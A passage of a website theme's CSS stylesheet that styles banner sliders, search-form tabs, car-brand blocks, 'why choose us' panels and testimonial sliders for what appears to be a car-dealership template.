                    text-align: center;
                }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box .sub-title {
                        color: var(--theme-color-light);
                        margin-bottom: 19px;
                        display: inline-block;
                    }

                    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
                        font-size: 70px;
                        color: var(--theme-color-light);
                        font-weight: 700;
                        line-height: normal;
                    }

/*** 

====================================================================
  banner section homepage 8
====================================================================

***/
.boxcar-banner-section-v8 {
    background-image: url(../images/background/banner-v8.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    border-radius: 32px;
    margin: 30px 30px 0px;
}

@media (max-width: 1440px) {
    .boxcar-banner-section-v8 {
        margin: 0;
        border-radius: 0;
    }
}

.boxcar-banner-section-v8 .boxcar-container {
    height: 100%;
}

.boxcar-banner-section-v8 .banner-content-v8 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        color: #fff;
        font-size: 52px;
        font-weight: 500;
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 448px;
        background: #fff;
        border-radius: 16px;
        padding: 30px;
    }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            border: 1px solid #050B20;
            border-radius: 16px;
            height: 53px;
            line-height: 53px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li {
                width: 50%;
                text-align: center;
                font-size: 16px;
                font-weight: 500;
                cursor: pointer;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li.current {
                    border-radius: 16px 0px 0px 16px;
                    background-color: #050B20;
                    color: #fff;
                }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tabs-list li:last-child.current {
                    border-radius: 0 16px 16px 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-tab-pane form .form_boxes {
                width: 100%;
                height: 76px;
                margin-bottom: 20px;
            }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 16px;
            padding: 7px 15px;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .dropdown {
                border-radius: 16px;
                padding: 15px;
                z-index: 9;
                margin: 0;
                -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
                box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu > label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select {
                padding: 0;
                height: unset;
                line-height: unset;
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .drop-menu .select i {
                    right: 0;
                }

        .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button {
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                width: 100%;
                border-radius: 30px;
                background-color: var(--theme-color1);
            }

                .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-nine {
    background-image: url(../images/banner/banner-page9.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
}

    .boxcar-banner-section-nine:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

    .boxcar-banner-section-nine .drop-menu.active .select > span,
    .boxcar-banner-section-nine .drop-menu.active .select i,
    .boxcar-banner-section-nine .drop-menu .dropdown li:hover {
        color: #fff;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

        .boxcar-banner-section-nine .banner-content .content-box {
            margin-top: 166px;
            position: relative;
        }

            .boxcar-banner-section-nine .banner-content .content-box span {
                display: block;
                color: #fff;
                font-size: 16px;
                line-height: 28px;
                margin-bottom: 30px;
            }

            .boxcar-banner-section-nine .banner-content .content-box h2 {
                color: #fff;
                font-size: 70px;
                text-transform: capitalize;
                font-weight: 700;
                margin-bottom: 55px;
            }

            .boxcar-banner-section-nine .banner-content .content-box .btn-box {
                margin-bottom: 63px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }

                .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 14px 26px 12px;
                    border-radius: 50px;
                    border: 1px solid var(--theme-color-light);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 30px;
                }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                    .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active {
                        background-color: var(--theme-color-light);
                        color: var(--theme-color-dark);
                    }

                        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more.active svg {
                            color: var(--theme-color-dark) !important;
                        }

        .boxcar-banner-section-nine .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-nine .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-nine .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-pane {
            display: none;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
                border: 1px solid var(--White, #FFF);
                background: rgba(255, 255, 255, 0.05);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                    width: 19%;
                    height: 76px;
                }

        .boxcar-banner-section-nine .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-nine .banner-content .form-submit button {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-weight: 500;
                height: 56px;
                line-height: 56px;
                padding: 0 30px;
                border-radius: 30px;
                background-color: var(--theme-color-light);
            }

                .boxcar-banner-section-nine .banner-content .form-submit button i {
                    position: relative;
                    margin-right: 7px;
                    top: 2px;
                }

        .boxcar-banner-section-nine .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-nine .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-nine .drop-menu .select {
        color: var(--theme-color-light);
    }

    .boxcar-banner-section-nine.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-nine.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-nine.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-nine.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-nine.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-nine.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

.banner-slider-v4 {
    position: relative;
}

/*** 

====================================================================
	googel-maps-Section
====================================================================

***/
.googel-map-section {
    position: relative;
}

    .googel-map-section .right-box .goole-iframe iframe {
        width: 100%;
        height: 473px;
    }

/*** 

====================================================================
    brand section
====================================================================

***/
.boxcar-brand-section {
    position: relative;
    padding: 120px 0;
    /* Medium devices */
}

.bg-1 {
    background-color: rgba(249, 251, 252, 1);
}

.bg-2 {
    background-color: rgba(223, 223, 223, 1);
}

.section-radius-top {
    border-top-left-radius: 80px;
    border-top-right-radius: 80px;
    margin-top: -80px;
    overflow: hidden;
}

.section-radius-bottom {
    margin-bottom: -80px;
    border-bottom-left-radius: 80px;
    border-bottom-right-radius: 80px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

@media (max-width: 991px) {
    .boxcar-brand-section {
        padding: 90px 0;
    }

    .section-radius-top {
        border-top-left-radius: 40px;
        border-top-right-radius: 40px;
    }

    .section-radius-bottom {
        border-bottom-left-radius: 40px;
        border-bottom-right-radius: 40px;
    }
}

.cars-block .inner-box {
    text-align: center;
    /*padding: 0 40px 0 39px;*/
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    height: 180px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    justify-content: space-evenly
    /* Medium devices */
}

.cars-block.style-1 .inner-box {
    background-color: #fff;
}

@media (max-width: 991px) {
    .cars-block .inner-box {
        margin-bottom: 24px;
    }
}

.cars-block .inner-box:hover {
    border-color: var(--theme-color1);
}

.servizi .cars-block .inner-box:hover {
    border: 1px solid var(--Border, #E1E1E1);
}

.servizi .cars-block .inner-box {
    height: 100%;
}

.cars-block .inner-box .image-box {
    margin-bottom: 0;
    height: 100px;
}

.cars-block .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

.boxcar-brand-section.v7::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 1162px;
    height: 500px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

/*** 

====================================================================
    brand section two
====================================================================

***/
.boxcar-brand-section-two {
    position: relative;
    padding: 120px 0;
}

.cars-block-two .inner-box {
    text-align: center;
    padding: 45px 40px 20px 39px;
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .cars-block-two .inner-box:hover {
        border-color: var(--theme-color-dark);
        background-color: rgba(249, 251, 252, 1);
    }

        .cars-block-two .inner-box:hover .image-box {
            background-color: var(--theme-color-dark);
        }

.cars-block-two:not(.style-svg) .inner-box:hover .image-box svg path {
    fill: var(--theme-color-light);
}

.cars-block-two.style-svg .inner-box:hover .image-box svg path {
    stroke: var(--theme-color-light);
}

.cars-block-two .inner-box .image-box {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    margin: 0 auto 0;
    background-color: #F9FBFC;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-bottom: 12px;
}

    .cars-block-two .inner-box .image-box svg path {
    }

.cars-block-two .inner-box .content-box .title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 27px;
}

/*** 

====================================================================
    brand banner section
====================================================================

***/
.brand-boxcar-banner-section {
    position: relative;
    padding: 211px 0 167px;
    background-image: url(../images/background/child.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 9;
}

    .brand-boxcar-banner-section:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.3;
        z-index: -1;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 70px;
        color: var(--theme-color-light);
        font-weight: 500;
        line-height: normal;
        text-transform: capitalize;
        margin-bottom: 28px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 20px 87px 18px;
        line-height: 26px;
        color: var(--theme-color-light);
        border-radius: 12px;
        border: 1px solid var(--White, #FFF);
    }

        .brand-boxcar-banner-section .content-column .inner-column .btn svg {
            fill: var(--theme-color-light);
            margin-left: 10px;
            position: relative;
            top: -3px;
        }

/*** 

====================================================================
    brand section-three
====================================================================

***/
.boxcar-brand-section-three {
    position: relative;
}

    .boxcar-brand-section-three .right-box {
        padding: 80px 152px 87px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .boxcar-brand-section-three .content-column .inner-column {
        max-width: 470px;
        margin-top: 140px;
    }

        .boxcar-brand-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0;
        }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                margin-bottom: 50px;
            }

            .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn {
                font-size: 15px;
                font-style: normal;
                font-weight: 500;
                font-family: var(--title=font);
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                display: inline-block;
                padding: 13px 26px 11px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                background: var(--theme-color1);
            }

                .boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn svg {
                    position: relative;
                    top: -2px;
                    margin-left: 11px;
                }

    .boxcar-brand-section-three .image-column .inner-column .image-box {
        text-align: right;
    }

/*** 

====================================================================
    boxcar-brand-section-four
====================================================================

***/
.boxcar-brand-section-four {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 768px) {
    .boxcar-brand-section-four {
        padding-top: 180px;
    }
}

.boxcar-brand-section-four .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    overflow-x: auto;
}

.brand-block-four {
    margin-right: 15px;
}

    .brand-block-four:last-child {
        margin-right: 0;
    }

    .brand-block-four .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 140px;
        padding: 30px 0;
    }

        .brand-block-four .inner-box:hover {
            background: var(--bg-1, #F9FBFC);
        }

        .brand-block-four .inner-box .icon-box {
            min-height: 40px;
            max-height: 40px;
        }

            .brand-block-four .inner-box .icon-box i {
                color: #000;
                font-size: 40px;
            }

        .brand-block-four .inner-box .title {
            margin-top: 15px;
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    brand section five
====================================================================

***/
.boxcar-brand-section-five {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-five .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.cars-block-five {
    margin-right: 66px;
}

    .cars-block-five:last-child {
        margin-right: 0;
    }

    .cars-block-five .inner-box {
        text-align: center;
    }

        .cars-block-five .inner-box .image-box {
            margin-bottom: 0;
            height: 70px;
        }

        .cars-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-style: normal;
            font-weight: 500;
            line-height: 27px;
            text-transform: capitalize;
        }

/*** 

====================================================================
    brand section six
====================================================================

***/
.boxcar-brand-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-brand-section-six .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        overflow: auto;
    }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar {
            width: 1px;
        }

        .boxcar-brand-section-six .right-box::-webkit-scrollbar-thumb {
            background: transparent;
        }

@media (max-width: 1400px) {
    .boxcar-brand-section-six .right-box {
        margin-right: -15px;
        padding-right: 15px;
    }
}

.cars-block-six {
    margin-right: 20px;
}

    .cars-block-six:last-child {
        margin-right: 0;
    }

    .cars-block-six .inner-box {
        text-align: center;
        padding: 45px 0 20px;
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 138px;
    }

    .cars-block-six.home-8 .inner-box {
        padding: 0;
        height: 127px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .cars-block-six.home-8:not(:last-child) {
        margin-right: 16px;
    }

    .cars-block-six.home-8 .inner-box .title {
        margin-bottom: 0;
    }

    .cars-block-six .inner-box:hover {
        background: var(--bg-1, #F9FBFC);
    }

    .cars-block-six .inner-box .image-box {
        margin-bottom: 12px;
    }

        .cars-block-six .inner-box .image-box svg {
            fill: var(--theme-color-dark);
        }

    .cars-block-six.home-8 .inner-box .image-box svg {
        fill: none;
    }


    .cars-block-six .inner-box .content-box .title {
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 27px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block {
    margin-bottom: 56px;
}

    .choose-us-block .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
    }

.why-choose-us-section.v2 .boxcar-container {
    max-width: 990px;
}

/*** 

====================================================================
    why choose section tow
====================================================================
}
***/
.why-choose-us-section-two {
    position: relative;
    padding: 120px 0 64px;
    border-radius: 16px;
    background: var(--bg-1, #F9FBFC);
}

    .why-choose-us-section-two .boxcar-container {
        max-width: 1800px;
    }

    .why-choose-us-section-two .right-box {
        max-width: 1430px;
        margin: 0 auto;
    }

/*** 

====================================================================
    why choose section three
====================================================================

***/
.why-choose-us-section-three {
    position: relative;
    padding: 120px 0;
}

    .why-choose-us-section-three .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-three .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 64px;
    }

/*** 

====================================================================
    why choose section
====================================================================

***/
.why-choose-us-section-four {
    position: relative;
    padding: 120px 0 64px;
}

    .why-choose-us-section-four::before {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 1162px;
        height: 620px;
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
    }

    .why-choose-us-section-four .content-column .boxcar-title h2 {
        line-height: 45px;
    }

.choose-us-block-four {
    margin-bottom: 56px;
}

    .choose-us-block-four .inner-box {
        padding: 50px 41px 43px;
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .choose-us-block-four .inner-box .icon-box {
            margin-bottom: 24px;
        }

        .choose-us-block-four .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .choose-us-block-four .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
        }

/*** 

====================================================================
    why choose section five
====================================================================

***/
.why-choose-us-section-five {
    position: relative;
    padding: 120px 0 64px;
    background-color: var(--theme-color1);
}

    .why-choose-us-section-five .content-column .boxcar-title h2 {
        line-height: 45px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .text {
        margin-bottom: 56px;
    }

    .why-choose-us-section-five .content-column-two .boxcar-title .read-more {
        padding: 14px 25px 12px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        font-family: var(--title-font);
        color: var(--theme-color-light);
    }

        .why-choose-us-section-five .content-column-two .boxcar-title .read-more svg {
            position: relative;
            top: -2px;
            margin-left: 7px;
        }

.choose-us-block-five {
    margin-bottom: 56px;
}

    .choose-us-block-five .inner-box .icon-box {
        margin-bottom: 24px;
    }

    .choose-us-block-five .inner-box .content-box .title {
        font-weight: 500;
        margin-bottom: 17px;
        color: var(--theme-color-light);
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 65px;
        font-size: 15px;
        line-height: 26px;
        color: var(--theme-color-light);
    }

/* Small devices */
@media (max-width: 767px) {
    .blog-blockt-two {
        margin-bottom: 25px;
    }

        .blog-blockt-two:last-child {
            margin-bottom: 0;
        }
}

/*** 

====================================================================
    testimonial section
====================================================================

***/
.boxcar-testimonial-section {
    position: relative;
    padding: 100px 0;
    background: #F9FBFC;
}

    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        /* Medium devices */
    }

@media (max-width: 991px) {
    .boxcar-testimonial-section .image-column .inner-column .image-box .image {
        margin-bottom: 30px;
    }

        .boxcar-testimonial-section .image-column .inner-column .image-box .image a {
            display: block;
        }
}

.boxcar-testimonial-section .image-column .inner-column .image-box .image {
    border-radius: 10px;
}

.boxcar-testimonial-section .content-column .inner-column {
    margin-top: 50px;
    margin-left: 120px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .boxcar-testimonial-section .content-column .inner-column {
        margin-top: 0;
        margin-left: 0;
    }
}

.boxcar-testimonial-section .content-column .inner-column .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px;
}

    .boxcar-testimonial-section .content-column .inner-column .rating li {
        color: #E1C03F;
        font-size: 14px;
        margin-right: 9px;
    }

    .boxcar-testimonial-section .content-column .inner-column .rating span {
        width: 37px;
        height: 26px;
        line-height: 26px;
        background-color: #E1C03F;
        color: var(--theme-color-light);
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        border-radius: 50px;
    }

.boxcar-testimonial-section .content-column .inner-column .title {
    font-size: 18px;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: -3px;
}

.boxcar-testimonial-section .content-column .inner-column span {
    font-size: 14px;
    line-height: 24px;
}

.boxcar-testimonial-section .content-column .inner-column .text {
    font-size: 26px;
    font-weight: 500;
    line-height: 42px;
    margin-top: 39px;
    margin-right: 80px;
}

/*** 

====================================================================
    testimonial section two
====================================================================

***/
.testimonila-section-two {
    position: relative;
    padding: 120px 0;
}

@media (max-width: 991px) {
    .testimonila-section-two {
        padding: 90px 0px;
    }
}

.testimonila-section-two .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

.testimonila-section-two .content-column .inner-column .content-box span {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 13px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .testimonila-section-two .content-column .inner-column .content-box .rating li {
        width: 37.5px;
        height: 37.5px;
        text-align: center;
        line-height: 37.5px;
        font-size: 25px;
        background-color: var(--theme-color2);
        color: var(--theme-color-light);
        margin-right: 3px;
    }

        .testimonila-section-two .content-column .inner-column .content-box .rating li:last-child {
            margin-right: 0;
        }

.testimonila-section-two .content-column .inner-column .content-box small {
    font-size: 15px;
    margin-bottom: 18px;
    display: inline-block;
}

.testimonila-section-two .content-column .inner-column .content-box sub {
    display: block;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}

    .testimonila-section-two .content-column .inner-column .content-box sub i {
        color: var(--theme-color2);
        margin-right: 2px;
    }

.testimonila-section-two .slider-column .inner-column .rating-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px;
}

    .testimonila-section-two .slider-column .inner-column .rating-area span {
        color: #6C6C83;
        margin-left: 20px;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area span i {
            margin-right: 7px;
        }

    .testimonila-section-two .slider-column .inner-column .rating-area .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .testimonila-section-two .slider-column .inner-column .rating-area .rating li {
            color: var(--theme-color-light);
            width: 18.75px;
            height: 18.75px;
            background-color: #00B67A;
            line-height: 18.75px;
            font-size: 12px;
            margin-left: 1px;
            text-align: center;
        }

.testimonila-section-two .slider-column .inner-column .auther-info .name {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
}

.testimonila-section-two .slider-column .inner-column .auther-info .designation {
    font-size: 14px;
}

.testimonila-section-two .slider-column .inner-column .auther-info .text {
    margin-top: 46px;
    font-size: 24px;
    line-height: 42px;
    font-weight: 500;
}

.testimonila-section-two .testi-two-slider {
    margin-bottom: 30px;
}

.testimonila-section-two .testi-two-thumb-slide {
    margin-right: 0;
    position: relative;
    cursor: pointer;
}

    .testimonila-section-two .testi-two-thumb-slide:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid var(--theme-color1);
        border-radius: 50%;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current:before {
        opacity: 1;
        visibility: visible;
    }

    .testimonila-section-two .testi-two-thumb-slide.slick-current > {
        opacity: 1;
    }

    .testimonila-section-two .testi-two-thumb-slide > {
        border-radius: 50%;
        padding: 10px;
        opacity: 0.5;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

/*** 

====================================================================
    testimonial section three
====================================================================

***/
.boxcar-testimonial-section-three {
    position: relative;
}

    .boxcar-testimonial-section-three .right-box {
        background-color: #FBFBFB;
        border-radius: 16px;
        padding: 110px 150px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 47px;
    }

        .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0px;
        }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                padding-right: 130px;
            }

.testimonial-block-three .inner-box {
    background-color: var(--theme-color-light);
    text-align: center;
    padding: 34px 0 40px;
    border-radius: 16px;
}

    .testimonial-block-three .inner-box .content-box span {
        font-size: 20px;
        font-weight: 500;
        margin-bottom: 13px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box .content-box .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .testimonial-block-three .inner-box .content-box .rating li {
            width: 37.5px;
            height: 37.5px;
            text-align: center;
            line-height: 37.5px;
            font-size: 25px;
            background-color: var(--theme-color2);
            color: var(--theme-color-light);
            margin-right: 3px;
        }

            .testimonial-block-three .inner-box .content-box .rating li:last-child {
                margin-right: 0;
            }

